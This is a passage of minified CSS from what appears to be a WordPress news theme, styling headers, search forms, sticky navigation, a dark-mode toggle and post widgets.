0.4s,visibility 0s linear 0.4s;transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-webkit-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);-moz-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);-ms-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);-o-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);box-shadow:0 4px 5px 0 rgba(0,0,0,.15)}.search-overlay.reveal-search .af-search-form{visibility:visible;filter:alpha(opacity=1);opacity:1;z-index:999;top:100%;-webkit-transition:opacity 0.4s,top 0.4s;-moz-transition:opacity 0.4s,top 0.4s;-ms-transition:opacity 0.4s,top 0.4s;-o-transition:opacity 0.4s,top 0.4s;transition:opacity 0.4s,top 0.4s}.search-form label{width:75%;float:left;margin-bottom:0}input.search-field{float:none;width:100%;padding:0 14px;height:38px;-moz-box-sizing:border-box;box-sizing:border-box;background:#fafafa;border:1px solid #dcdcdc;font-size:14px;border-radius:0;font-weight:400}.mc4wp-form-fields input[type="email"]:focus,input.search-field:focus{outline:1px dotted;outline-offset:-2px}.aft-dark-mode .wp-post-author-meta a,.aft-dark-mode .wp-post-author-meta a:visited,.aft-dark-mode .posts-author a,.aft-dark-mode .posts-author a:visited{color:#fff}select{height:37px;min-width:183px}body.aft-dark-mode select{color-scheme:dark;border-color:rgba(200,200,200,.15)}.morenews-widget select{width:100%;height:38px;line-height:38px;display:block;position:relative;cursor:pointer}body.aft-dark-mode .morenews-widget select{background:rgba(255,255,255,.1);border-color:rgba(255,255,255,.1);color:#fff}body.aft-dark-mode .morenews-widget select option{background:rgba(0,0,0,.5)}.morenews-widget .mc4wp-form-fields{position:relative}.widget_product_search input.search-field button[type="submit"],.morenews-widget .mc4wp-form-fields input[type="submit"]{position:absolute;right:0;top:0;width:25%}.morenews-widget .mc4wp-form-fields input[type="submit"]{padding:0 10px;font-size:13px;line-height:37px}.widget_product_search input.search-field,.morenews-widget .mc4wp-form-fields input[type="email"]{width:75%;padding:0 15px;font-weight:400;font-size:13px}body.aft-dark-mode .inner-suscribe input,body.aft-dark-mode .morenews-widget .mc4wp-form-fields input[type="email"],body.aft-dark-mode .widget input.search-field{background-color:rgba(255,255,255,.1);border:none}body.aft-dark-mode .inner-suscribe input::placeholder,body.aft-dark-mode .morenews-widget .mc4wp-form-fields input[type="email"]::placeholder,body.aft-dark-mode .widget input.search-field::placeholder{color:rgba(255,255,255,.75)}input.search-submit{border:1px solid #e0af00;border-radius:0;padding:0;height:38px;font-size:14px;width:25%;margin:0}input[type=search].wp-block-search__input{border-radius:0;padding-left:10px;padding-right:10px;box-sizing:border-box;width:75%;outline-offset:-2px;border:1px solid #949494}.aft-dark-mode input[type=search].wp-block-search__input{border:1px solid rgb(255 255 255 / 15%)}.wp-block-search__button{margin-left:0;border-radius:0;color:#fff;width:25%;border:unset;font-size:13px;padding:.375em .625em}body .wp-block-search__button{padding:.375em .625em}.wp-block-search__button.has-icon{width:unset}.wp-block-search__inside-wrapper{width:100%!important}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{padding:0;border:unset}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{padding-right:10px;padding-left:10px}.af-header-image.data-bg{position:relative;background-size:cover;background-position:center;background-repeat:no-repeat}footer.site-footer.data-bg::before,.af-header-image.data-bg::before{position:absolute;content:'';top:0;left:0;height:100%;width:100%;background:#000;opacity:.55}.af-header-image.data-bg>div{position:relative}.header-image-default .af-header-image.data-bg{padding:45px 0}.header-image-full .af-header-image.data-bg{background-size:contain;background-color:transparent;padding:65px 0}.header-image-above .header-image-above-site-title{text-align:center}.site-branding .site-title{margin:0;line-height:1.1;font-size:65px}.site-branding.uppercase-site-title .site-description,.site-branding.uppercase-site-title .site-title{text-transform:uppercase}.morenews-header .bottom-bar-flex{display:flex;justify-content:space-between;max-width:100vw}div.custom-menu-link{display:flex;height:49px}.header-layout-compressed-full div.custom-menu-link{height:unset}div.custom-menu-link>a{background:#007ACC;padding:0 10px 0 0;color:#fff;font-size:16px;font-weight:700;display:flex;align-items:center;text-transform:uppercase}.morenews-header div.custom-menu-link>a{background:#d72924}div.custom-menu-link i{font-size:16px;height:16px;width:20px}div.custom-menu-link:not(.aft-custom-fa-icon) i{font-size:0;position:relative}div.custom-menu-link:not(.aft-custom-fa-icon) i::after,div.custom-menu-link:not(.aft-custom-fa-icon) i::before{content:"";position:absolute;border:3px solid #fff;opacity:1;border-radius:50%;top:50%;left:50%;-o-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);animation:aft-ripple 2.6s cubic-bezier(0,.2,.8,1) infinite;-moz-animation:aft-ripple 2.6s cubic-bezier(0,.2,.8,1) infinite;-webkit-animation:aft-ripple 2.6s cubic-bezier(0,.2,.8,1) infinite}.top-header div.custom-menu-link:not(.aft-custom-fa-icon) i::after,.top-header div.custom-menu-link:not(.aft-custom-fa-icon) i::before{border:2.5px solid #fff;animation:aft-ripple 2.6s cubic-bezier(0,.1,.5,.75) infinite;-moz-animation:aft-ripple 2.6s cubic-bezier(0,.1,.5,.75) infinite;-webkit-animation:aft-ripple 2.6s cubic-bezier(0,.1,.5,.75) infinite}.top-header div.custom-menu-link:not(.aft-custom-fa-icon) i::after,div.custom-menu-link:not(.aft-custom-fa-icon) i::after{content:"";animation-delay:-1.3s}@keyframes aft-ripple{0%{width:32px;height:32px;transform:translate(-50%,-50%) scale(0,0);opacity:1}100%{width:32px;height:32px;transform:translate(-50%,-50%) scale(1.5,1.5);opacity:0}}@-moz-keyframes aft-ripple{0%{width:32px;height:32px;-moz-transform:translate(-50%,-50%) scale(0,0);opacity:1}100%{width:32px;height:32px;-moz-transform:translate(-50%,-50%) scale(1.5,1.5);opacity:0}}@-webkit-keyframes aft-ripple{0%{width:32px;height:32px;-webkit-transform:translate(-50%,-50%) scale(0,0);opacity:1}100%{width:32px;height:32px;-webkit-transform:translate(-50%,-50%) scale(1.5,1.5);opacity:0}}[class*="header-layout-side"] .af-middle-header{padding:20px 0}.morenews-header.header-layout-side .bottom-bar-flex>div,.header-layout-side .off-cancas-panel{display:flex;align-items:center}.morenews-header.header-layout-side-3 .search-watch,.morenews-header.header-layout-side .search-watch .af-search-wrap{display:flex;align-items:center;margin-left:15px}.morenews-header.header-layout-side .search-watch .custom-menu-link{margin-left:15px}.header-layout-side-3 .top-bar-right,.header-layout-side-2 .top-bar-right{gap:15px}.header-layout-side-4 .offcanvas-navigaiton{display:flex;align-items:center}.header-layout-side-4 .date-bar-right{display:flex;align-items:center;column-gap:15px;flex-wrap:wrap}.header-layout-side-4 .topbar-date+.top-navigation{padding-left:5px}.header-layout-compressed-4 .top-navigation{padding-left:0;padding-top:10px;width:100%}.header-layout-compressed-4 .top-navigation ul li a{padding:5px 10px 5px 0}.header-layout-compressed-2 .logo-and-off-cancas-panel{display:flex;align-items:center;gap:20px}.header-layout-compressed-2 .bottom-bar-flex{align-items:center}@media screen and (min-width:991px){.header-layout-side-4 .top-bar-flex .top-bar-left{width:35%}.header-layout-side-4 .top-bar-flex .top-bar-right{width:65%}.header-layout-centered-3 .aft-small-social-menu{text-align:left}.header-layout-centered-2 .mid-header>.mid-header-right .custom-menu-link,.header-layout-centered-3 .mid-header>.mid-header-right .custom-menu-link{justify-content:flex-end}[class*="header-layout-centered-"] .mid-header>div,.header-layout-compressed-4 .top-bar-flex .top-bar-left,.header-layout-compressed-4 .top-bar-flex .top-bar-center,.header-layout-compressed-4 .top-bar-flex .top-bar-right,.header-layout-compressed-3 .top-bar-flex .top-bar-left,.header-layout-compressed-3 .top-bar-flex .top-bar-center,.header-layout-compressed-3 .top-bar-flex .top-bar-right{width:33.33%}}.header-layout-compressed-4 .top-bar-flex .top-bar-center,.header-layout-compressed-3 .top-bar-flex .top-bar-center{text-align:center}.header-layout-compressed-4 .bottom-bar-flex,.header-layout-compressed-3 .bottom-bar-flex{align-items:center}.header-layout-compressed-4 .bottom-bar-flex .search-watch,.header-layout-compressed-3 .bottom-bar-flex .search-watch{display:flex;align-items:center;gap:15px}@media screen and (max-width:990px){.header-layout-side-4 .date-bar-right{justify-content:center;text-align:center}.header-layout-side-4 .date-bar-right .top-navigation{width:100%;padding:0}.header-layout-compressed-full .date-bar-left{display:flex;flex-direction:column}.header-layout-compressed-4 .top-bar-flex .top-bar-right,.header-layout-compressed-3 .top-bar-flex .top-bar-right{flex-direction:column}.header-layout-compressed-4 .top-bar-flex .top-bar-center,.header-layout-compressed-3 .top-bar-flex .top-bar-center{margin-bottom:10px}[class*="header-layout-centered-"] div.custom-menu-link>a i,[class*="header-layout-compressed-"] div.custom-menu-link>a i{margin-right:10px}}.morenews-header .bottom-pos-rel{position:relative}.top-header .search-icon{line-height:unset}.header-layout-compressed-full .logo{padding:10px 0}.header-layout-compressed-full .logo .site-title{margin:0}.logo .site-description{margin-bottom:0}.morenews-header .af-boxed .bottom-bar-up{position:absolute;top:-60px;left:0;z-index:99999;width:100%;background-color:#fff}.header-layout-compressed-full .search-watch{display:flex;align-items:center;gap:15px}.header-layout-compressed-full .bottom-nav,.header-layout-compressed-full .aft-hide-on-mobile.aft-search-compress{display:flex;align-items:center;margin-left:15px}.morenews-header .main-navigation .menu .menu-mobile>li{display:block}.header-layout-compressed-full .main-navigation .menu-desktop>ul>li>a{position:relative;opacity:1}.header-layout-compressed-full .main-navigation .menu-desktop>ul>li:hover>a,.header-layout-compressed-full .main-navigation .menu-desktop>ul>li.current-menu-item>a{opacity:1}.morenews-header.header-layout-centered .top-bar-right div.custom-menu-link>a,.morenews-header.header-layout-compressed-full .top-bar-right div.custom-menu-link>a{text-align:left}.header-layout-compressed-full .top-bar-flex .aft-hide-on-mobile{margin-left:4px}@media (min-width:993px){.header-layout-compressed-full .menu-desktop>ul.menu,.header-layout-compressed-full ul.menu-desktop{display:flex;flex-wrap:wrap;justify-content:flex-start}}.header-layout-centered-2 .offcanvas-navigaiton{display:flex;align-items:center;justify-content:space-between}.header-layout-centered .offcanvas-navigaiton{display:flex;width:100%;align-items:center}.header-layout-centered .offcanvas-navigaiton .navigation-container:first-child{margin-left:0;margin-right:auto}.header-layout-centered .mid-header-wrapper{padding:20px 0}.header-layout-centered .mid-bar-flex{display:flex;justify-content:center}.header-layout-centered .search-watch,.header-layout-centered .af-search-mid,.header-layout-centered .off-cancas-panel{display:flex;align-items:center}.header-layout-centered .search-watch{height:100%}.header-layout-centered .search-watch div.custom-menu-link i{height:49px;width:49px;line-height:49px;margin-right:15px}.header-layout-centered div.custom-menu-link>a{padding-right:15px}.header-layout-centered .navigation-container{margin-right:auto;display:flex;align-items:center}.header-layout-centered .search-watch .af-search-wrap,.header-layout-centered .custom-menu-link{margin-left:15px}[class*="header-layout-side"] .off-cancas-panel,.header-layout-centered .off-cancas-panel{margin-right:20px}[class*="header-layout-side"] .logo{padding:10px 0;text-align:center}.header-layout-centered .bottom-nav{position:relative}.header-layout-centered .aft-small-social-menu{display:inline-block;padding:0;margin-left:4px}[class*="header-layout-centered-"] .search-watch{display:flex;align-items:center;gap:15px}[class*="header-layout-centered-"] .mid-header{display:flex;justify-content:space-between;align-items:center;gap:10px}[class*="header-layout-centered-"] .mid-header .mid-header-left{display:flex}[class*="header-layout-centered-"] .top-bar-flex .top-bar-right{gap:15px}[class*="header-layout-centered"] .below-mid-header .promotion-section a img{padding-top:20px}[class*="header-layout-compressed-"] div.custom-menu-link,[class*="header-layout-centered-"] div.custom-menu-link{height:unset}[class*="header-layout-centered-"] .off-cancas-panel{margin-right:20px}[class*="header-layout-centered"] .logo{text-align:center}[class*="header-layout-compressed-"] .top-bar-flex .top-bar-left,[class*="header-layout-compressed-"] .top-bar-flex .top-bar-right{row-gap:5px;column-gap:15px}.below-mid-header .header-promotion{text-align:center}#main-navigation-bar{transition:transform 0.3s ease,opacity 0.3s ease;will-change:transform,opacity}#main-navigation-bar.aft-sticky-navigation{position:fixed;width:100%;z-index:9999;top:-50px;transform:translateY(-10px);box-shadow:0 2px 8px rgba(0,0,0,.08);opacity:0;transition:all ease 0.3s;-moz-transition:all ease 0.3s;-webkit-transition:all ease 0.3s;animation:fadeInDown 0.3s ease forwards;-moz-animation:fadeInDown 0.3s ease forwards;-webkit-animation:fadeInDown 0.3s ease forwards}.af-boxed-layout #main-navigation-bar.aft-sticky-navigation{max-width:1400px}@media screen and (min-width:782px){body.admin-bar #main-navigation-bar.aft-sticky-navigation{animation:adminfadeInDown 0.3s ease forwards}@keyframes adminfadeInDown{to{top:32px;opacity:1;transform:translateY(0)}}}@media screen and (max-width:781px) and (min-width:601px){body.admin-bar #main-navigation-bar.aft-sticky-navigation{animation:mobadminfadeInDown 0.3s ease forwards}@keyframes mobadminfadeInDown{to{top:46px;opacity:1;transform:translateY(0)}}}@keyframes fadeInDown{to{top:0;opacity:1;transform:translateY(0)}}@media screen and (min-width:782px){body.admin-bar #sidr{top:32px}body.admin-bar #sidr{padding-bottom:32px}}@media screen and (max-width:781px) and (min-width:601px){body.admin-bar #sidr{top:46px}body.admin-bar #sidr{padding-bottom:46px}}.navigation-container{position:relative}div#main-navigation-bar{background:#202020}[class*="header-layout-side"] .af-bottom-head-nav,[class*="header-layout-side"] .af-middle-container{display:flex;justify-content:space-between;align-items:center}[class*="header-layout-side"] .af-bottom-head-nav{height:100%}[class*="header-layout-side"] .af-middle-container .logo{padding:0 10px 0 0;width:40%;text-align:left}[class*="header-layout-side"] .af-middle-container .header-promotion{padding:10px;padding-right:0;width:60%;text-align:right}[class*="header-layout-side"] .af-middle-container .header-promotion .morenews-widget{margin-bottom:0;padding:0;box-shadow:none}[class*="header-layout-side"] .af-middle-container .logo:last-child{width:100%}.below-banner-advertisment-section .banner-promotions-wrapper:nth-last-child(2),.header-promotion .banner-promotions-wrapper:nth-last-child(2){margin-bottom:10px}.bottom-header,[class*="header-layout-side"] .af-bottom-header{position:relative;z-index:9}@media only screen and (max-width:990px){.top-bar-flex{flex-wrap:wrap;justify-content:center;text-align:center}.top-bar-left{margin-bottom:10px}.top-bar-flex .top-bar-left,.top-bar-flex .top-bar-right{width:100%;justify-content:center}.top-bar-flex .top-bar-left{flex-direction:column;gap:10px}.header-layout-compressed-full span.topbar-date{margin:10px;display:inline-block}.main-navigation ul.children li,.main-navigation ul .sub-menu li{border-top:none}[class*="header-layout-side"] .af-middle-container{flex-wrap:wrap;justify-content:center}[class*="header-layout-side"] .af-middle-container .logo{padding-right:0;width:100%;text-align:center}[class*="header-layout-side"] .af-middle-container .header-promotion{padding:20px 0 0;width:100%;text-align:center}}.header-layout-compressed{background-color:#fff}.header-layout-compressed .compress-bar-flex{display:flex;justify-content:space-between}.header-layout-compressed .offcanvas,.header-layout-compressed .off-cancas-panel,.header-layout-compressed .compress-bar-right,.header-layout-compressed .af-search-wrap,.header-layout-compressed .compress-bar-left{display:flex}.header-layout-compressed .af-search-wrap{justify-content:center}.header-layout-compressed .compress-bar-nav{display:flex;margin-right:15px}.header-layout-compressed .offcanvas,.header-layout-compressed .compress-bar-right,.header-layout-compressed .af-search-wrap,.header-layout-compressed .main-navigation .menu-desktop>li,.header-layout-compressed .main-navigation .menu-desktop>ul>li,.header-layout-compressed.header-layout-compressed-centered .compress-bar-nav{align-items:center}.header-layout-compressed .compress-bar-mid .date-bar-mid{color:#fff;line-height:normal}.header-layout-compressed:not(.header-layout-compressed-centered) .menu-desktop,.header-layout-compressed:not(.header-layout-compressed-centered) nav.main-navigation,.header-layout-compressed:not(.header-layout-compressed-centered) .main-navigation>.menu,.header-layout-compressed:not(.header-layout-compressed-centered) .compress-bar-nav .navigation-container{display:flex}.header-layout-compressed .offcanvas-menu span{background-color:#000}.header-layout-compressed:not(.header-layout-compressed-centered) .compress-bar-logo .logo{padding:10px;text-align:left;padding-left:0}.header-layout-compressed:not(.header-layout-compressed-centered) .center-burger>span{display:none}@media (max-width:1400px) and (min-width:1025px){.header-layout-compressed:not(.header-layout-compressed-centered) .compress-bar-mid{max-width:600px}}@media (max-width:1024px) and (min-width:993px){.header-layout-compressed:not(.header-layout-compressed-centered) .compress-bar-mid{max-width:550px}}@media (min-width:993px){.header-layout-compressed:not(.header-layout-compressed-centered) .main-navigation .menu-desktop>ul>li{padding-right:15px}.header-layout-compressed:not(.header-layout-compressed-centered) .main-navigation>.menu>.menu-desktop,.header-layout-compressed:not(.header-layout-compressed-centered) ul#primary-menu{display:flex;align-content:center;flex-wrap:wrap}}@media (max-width:992px){.header-layout-compressed .compress-bar-mid .date-bar-mid{display:none}}@media screen and (max-width:990px) and (min-width:481px){.header-layout-compressed-full .search-watch{width:100%;justify-content:flex-end}}.aft-below-site-header-section .morenews-widget,.home-site-footer-widgets.upper .morenews-widget{margin-top:20px}.home-site-footer-widgets:not(.upper) .morenews-widget.widget_media_image,.home-site-header-widgets.upper .morenews-widget.widget_media_image{padding:0}.aft-popular-tags{font-size:14px;position:relative;margin:20px 0 0}.af-boxed-layout .aft-popular-tags .container-wrapper{padding:0}.aft-popular-taxonomies-lists{background:rgba(255,255,255,.05);display:flex;align-items:center}.aft-popular-taxonomies-lists span{margin-right:20px;color:#fff;position:relative;padding:10px 15px;font-weight:700;z-index:0;text-transform:uppercase}.aft-popular-taxonomies-lists span:before{position:absolute;content:'';top:0;left:0;height:100%;width:100%;background-color:#007ACC;z-index:-1}.aft-popular-taxonomies-lists span:after{content:'';position:absolute;top:50%;transform:translateY(-50%);left:100%;border-color:transparent transparent transparent #007ACC;border-style:solid;border-width:.7em}.aft-popular-taxonomies-lists ul{display:inline-block}.aft-popular-taxonomies-lists ul li{display:inline-block;margin-right:20px}.aft-popular-taxonomies-lists ul li a{transition:all 0.075s linear;font-weight:700}.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover{color:#007ACC}.aft-popular-taxonomies-lists ul li a:before{content:'\e90f';font-family:'aft-icons'!important;font-size:12px;padding:0 5px}#aft-dark-light-mode-wrap a{display:block;height:20px;width:40px;border-radius:20px;background:rgba(255,255,255,.25);position:relative;transition:.25s;font-size:0}#aft-dark-light-mode-wrap a span{height:16px;width:16px;border-radius:50%;background-color:#fff;position:absolute;left:2px;top:50%;transform:translateY(-50%);transition:all ease-in-out .3s}#aft-dark-light-mode-wrap a.aft-dark-mode span{left:24px}#aft-dark-light-mode-wrap a.aft-dark-mode span::after{background-repeat:no-repeat;background-size:12px 12px;content:'';position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-size:12px;line-height:1;color:#111;transition:all ease-in-out .3s;opacity:1;visibility:visible;height:12px;width:12px}#aft-dark-light-mode-wrap a.aft-dark-mode span::after{height:10px;width:10px;background-size:10px 10px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='currentColor' class='bi bi-moon' viewBox='0 0 16 16'%3E%3Cpath d='M6 .278a.768.768 0 0 1 .08.858 7.208 7.208 0 0 0-.878 3.46c0 4.021 3.278 7.277 7.318 7.277.527 0 1.04-.055 1.533-.16a.787.787 0 0 1 .81.316.733.733 0 0 1-.031.893A8.349 8.349 0 0 1 8.344 16C3.734 16 0 12.286 0 7.71 0 4.266 2.114 1.312 5.124.06A.752.752 0 0 1 6 .278zM4.858 1.311A7.269 7.269 0 0 0 1.025 7.71c0 4.02 3.279 7.276 7.319 7.276a7.316 7.316 0 0 0 5.205-2.162c-.337.042-.68.063-1.029.063-4.61 0-8.343-3.714-8.343-8.29 0-1.167.242-2.278.681-3.286z'/%3E%3C/svg%3E")}#aft-dark-light-mode-wrap a.aft-default-mode span::after{height:12px;width:12px;content:"";position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);opacity:1;visibility:visible;color:#111;transition:all ease-in-out .3s;background-size:12px 12px;background-repeat:no-repeat;background-image:url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='20' height='20' viewBox='0 0 20 20'%3E%3Cpath fill='%23000000' d='M9.5 14.993c-2.477 0-4.493-2.015-4.493-4.493s2.015-4.493 4.493-4.493 4.493 2.015 4.493 4.493-2.015 4.493-4.493 4.493zM9.5 7.007c-1.926 0-3.493 1.567-3.493 3.493s1.567 3.493 3.493 3.493 3.493-1.567 3.493-3.493-1.567-3.493-3.493-3.493z'%3E%3C/path%3E%3Cpath fill='%23000000' d='M9.5 5c-0.276 0-0.5-0.224-0.5-0.5v-3c0-0.276 0.224-0.5 0.5-0.5s0.5 0.224 0.5 0.5v3c0 0.276-0.224 0.5-0.5 0.5z'%3E%3C/path%3E%3Cpath fill='%23000000' d='M9.5 20c-0.276 0-0.5-0.224-0.5-0.5v-3c0-0.276 0.224-0.5 0.5-0.5s0.5 0.224 0.5 0.5v3c0 0.276-0.224 0.5-0.5 0.5z'%3E%3C/path%3E%3Cpath fill='%23000000' d='M3.5 11h-3c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h3c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z'%3E%3C/path%3E%3Cpath fill='%23000000' d='M18.5 11h-3c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h3c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z'%3E%3C/path%3E%3Cpath fill='%23000000' d='M4.5 6c-0.128 0-0.256-0.049-0.354-0.146l-2-2c-0.195-0.195-0.195-0.512 0-0.707s0.512-0.195 0.707 0l2 2c0.195 0.195 0.195 0.512 0 0.707-0.098 0.098-0.226 0.146-0.354 0.146z'%3E%3C/path%3E%3Cpath fill='%23000000' d='M2.5 18c-0.128 0-0.256-0.049-0.354-0.146-0.195-0.195-0.195-0.512 0-0.707l2-2c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-2 2c-0.098 0.098-0.226 0.146-0.354 0.146z'%3E%3C/path%3E%3Cpath fill='%23000000' d='M16.5 18c-0.128 0-0.256-0.049-0.354-0.146l-2-2c-0.195-0.195-0.195-0.512 0-0.707s0.512-0.195 0.707 0l2 2c0.195 0.195 0.195 0.512 0 0.707-0.098 0.098-0.226 0.146-0.354 0.146z'%3E%3C/path%3E%3Cpath fill='%23000000' d='M14.5 6c-0.128 0-0.256-0.049-0.354-0.146-0.195-0.195-0.195-0.512 0-0.707l2-2c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-2 2c-0.098 0.098-0.226 0.146-0.354 0.146z'%3E%3C/path%3E%3C/svg%3E")}.banner-exclusive-posts-wrapper{margin-top:20px}.af-boxed-layout .banner-exclusive-posts-wrapper .container-wrapper{padding-left:0;padding-right:0}.banner-exclusive-posts-wrapper .exclusive-posts:before{position:absolute;content:'';top:0;left:0;height:100%;width:100%;background-color:#fff}.aft-dark-mode .banner-exclusive-posts-wrapper .exclusive-posts:before{background-color:#202020}.banner-exclusive-posts-wrapper a,.banner-exclusive-posts-wrapper a:visited{color:#202020;transition:all 0.075s linear}.banner-exclusive-posts-wrapper a:hover,.banner-exclusive-posts-wrapper a:visited:hover{color:#007ACC}.exclusive-posts{font-size:16px;line-height:50px;position:relative}.exclusive-posts .exclusive-now{background:#007ACC;color:#fff;float:left;text-transform:uppercase;position:relative;padding:0 15px;padding-left:0;display:flex;align-items:center;min-height:50px;font-weight:700}.exclusive-posts .exclusive-now span{margin-left:15px;display:inline-block}.exclusive-posts .aft-box-ripple{width:50px;height:50px;background-color:rgba(0,0,0,.25);position:relative}.exclusive-posts .aft-box-ripple div{width:10px;height:10px;position:absolute;background-color:#fff;display:inline-block;-webkit-animation:square2 1.7s infinite ease-in-out both;animation:square2 1.7s infinite ease-in-out both}.exclusive-posts .aft-box-ripple .box1{top:12.5px;left:12.5px;-webkit-animation-delay:0.2s;animation-delay:0.2s;background-color:rgba(255,255,255,.5)}.exclusive-posts .aft-box-ripple .box2{top:12.5px;left:27.5px;-webkit-animation-delay:0.3s;animation-delay:0.3s;background-color:rgba(255,255,255,.5)}.exclusive-posts .aft-box-ripple .box3{left:12.5px;top:27.5px;-webkit-animation-delay:0.4s;animation-delay:0.4s;background-color:rgba(255,255,255,.75)}.exclusive-posts .aft-box-ripple .box4{left:27.5px;top:27.5px;-webkit-animation-delay:0.5s;animation-delay:0.5s;background-color:rgba(255,255,255,.75)}@keyframes square2{0%,100%{-webkit-transform:scale(.7);transform:scale(.7);-webkit-transform:scale(.7);transform:scale(.7);opacity:1}40%,80%{-webkit-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);transform:scale(1);opacity:1}}.exclusive-slides{padding:0 5px;overflow:hidden;position:relative;height:50px}.exclusive-slides::before,.exclusive-slides::after{content:"";width:10px;height:100%;position:absolute;right:0;top:0;background-color:#fff;z-index:1}.exclusive-slides::before{right:unset;left:0}.aft-dark-mode .exclusive-slides::before,.aft-dark-mode .exclusive-slides::after{background-color:#202020}.exclusive-slides .marquee{width:10000px}.exclusive-slides .marquee,.exclusive-slides .marquee .js-marquee{display:flex;align-items:center}.exclusive-posts .marquee a{padding:0 20px;font-weight:700;display:flex;align-items:center}.exclusive-posts .marquee a span.circle-marq{width:40px;height:40px;overflow:hidden;display:inline-block;line-height:1;margin-right:10px;position:relative;background-color:rgba(0,0,0,.1)}.aft-dark-mode .exclusive-posts .marquee a span.circle-marq{background-color:rgba(255,255,255,.1)}.exclusive-posts .marquee a img{height:40px;width:40px;object-fit:cover}.exclusive-posts .marquee a img.wp-post-image{margin:0}.exclusive-posts .marquee a span.circle-marq .trending-no{position:absolute;top:0;left:0;height:100%;width:100%;color:#fff;background:rgba(28,28,28,.5);text-align:center;line-height:39px;font-size:16px;font-weight:700}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.textwidget p:last-child{margin-bottom:0}.morenews_author_info_widget .read-img{width:150px;height:150px;border-radius:50%;overflow:hidden;margin:0 auto}.morenews_author_info_widget .read-img img{height:100%;width:100%;object-fit:cover}.morenews_author_info_widget .af-author-details,.morenews_author_info_widget .aft-small-social-menu{text-align:center}body.full-width-content .morenews_featured_posts_widget .col-4.pad:nth-child(4n+1){clear:left}body:not(.full-width-content) .morenews_featured_posts_widget .col-4.pad{width:33.33%}body:not(.full-width-content) .morenews_featured_posts_widget .col-4.pad:nth-child(3n+1){clear:left}body:not(.full-width-content) .morenews_posts_lists_widget .af-double-column.list-style.col-3{width:50%}body:not(.full-width-content) #primary .morenews_youtube_video_widget .col-2.secondary-video,body:not(.full-width-content) #primary .morenews_youtube_video_widget .col-2.primary-video{width:100%}body:not(.full-width-content) #primary .morenews_youtube_video_widget .primary-video{margin-bottom:20px}body:not(.full-width-content) #primary .af-youtube-video-list .primary-video iframe.entry-header-yt-iframe,body:not(.full-width-content) #primary .af-youtube-video-list .primary-video .entry-header-yt-video-wrapper{height:445px}body:not(.full-width-content) #primary .af-youtube-video-list iframe.entry-header-yt-iframe,body:not(.full-width-content) #primary .af-youtube-video-list .entry-header-yt-video-wrapper{height:215px}.morenews_featured_posts_widget .col-4.pad .read-img.read-bg-img{height:unset;aspect-ratio:3/2}.morenews_posts_slider_widget .read-single .read-img.read-bg-img{height:620px}.morenews_posts_slider_widget .af-posts-slider{max-height:620px;overflow:hidden}.morenews_posts_slider_widget .read-single .read-details{position:absolute;bottom:0;left:0;width:100%;color:#fff;padding:15px;z-index:1;background:rgba(0,0,0,.75);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.75) 100%)}.morenews_posts_slider_widget .read-single .post-format-and-min-read-wrap,.morenews_posts_slider_widget .read-single .read-categories{display:inline-block}.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single{position:relative;margin-bottom:0;overflow:hidden;aspect-ratio:3/2}.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single .read-img{position:absolute;width:100%;height:100%;top:0;left:0}.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single .read-details{position:absolute;z-index:2;padding:15px;background:rgba(0,0,0,.75);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.75) 100%)}.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single .read-details .read-categories,.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single .read-details .post-format-and-min-read-wrap{display:inline-block}.morenews_express_posts_grid_widget .af-express-grid-wrap{display:grid;grid-gap:20px;grid-template-columns:repeat(3,1fr)}.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child{grid-column-end:span 2;grid-row-end:span 2;aspect-ratio:unset}.morenews_posts_double_columns_widget .af-widget-body .af-sec-post .read-img.read-bg-img{height:unset;aspect-ratio:3/2}.morenews-customizer,.morenews-widget{margin-bottom:20px;padding:20px;position:relative}.aft-main-banner-section .morenews-customizer{margin-bottom:0;padding-bottom:20px;height:100%}footer.site-footer,section.aft-blocks.above-footer-widget-section{margin-top:20px}section.aft-blocks.above-footer-widget-section .morenews-customizer,.morenews-widget:last-child{margin-bottom:0}.widget-title-fill-and-border .morenews-widget .widget-title,.widget-title-fill-and-border .morenews-customizer 